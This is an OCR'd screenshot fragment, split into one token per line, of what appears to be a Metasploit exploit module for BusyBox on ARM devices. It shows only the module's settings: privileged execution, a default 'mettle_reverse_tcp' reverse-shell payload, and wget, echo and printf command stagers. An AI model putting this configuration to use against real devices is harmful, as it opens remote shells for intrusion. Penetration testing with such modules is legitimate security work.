
'Privileged'
=
>
true
,
# 
BusyBox
'Arch'
=
>
ARCH_ARMLE
,
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'linux/armle/mettle_reverse_tcp'
,
'CMDSTAGER::FLAVOR'
=
>
'wget'
}
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
]
,
'CmdStagerFlavor'
=
>
%w{ echo 
printf wget }
,
'DefaultTarget'
=
>
0
)
)
end
def
 check

begin